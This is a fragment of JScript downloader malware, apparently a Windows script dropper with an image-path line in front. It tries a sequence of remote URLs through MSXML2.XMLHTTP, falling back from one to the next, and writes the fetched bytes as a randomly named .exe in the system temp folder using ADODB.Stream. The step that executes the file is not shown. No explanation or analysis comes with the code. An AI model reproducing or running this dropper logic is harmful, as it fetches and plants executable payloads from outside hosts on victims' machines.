 {if ( ! error){return callback(result, false); } else
getDataFromUrl("http://thefake.com/Y96158yeXR/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://cdoprojectgraduation.com/eaSz15612O/", function(result, error)
{if ( ! error){return callback(result, false); } else
[......]
function getDataFromUrl(url, callback)
{try{var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
xmlHttp.open("GET", url, false); xmlHttp.send(); if (xmlHttp.status == 200)
{return callback(xmlHttp.ResponseBody, false); } else
{return callback(null, true); } } catch (error)
{return callback(null, true); } }
function getTempFilePath()
{try{ var fs = new ActiveXObject("Scripting.FileSystemObject");
var tmpFileName = "\\" + Math.random().toString(36).substr(2, 9) +".exe";
var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return tmpFilePath; } catch (error)
{return false; } }
function saveToTemp(data, callback)
{try
{var path = getTempFilePath(); if (path)
{var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1;
objStream.Write(data); objStream.Position = 0; objStream.SaveToFile(path, 2);
objStream.Close(); return callback(path, false); } else
{return callback(null, true); } } catch (error)
{return callback(null, true); } }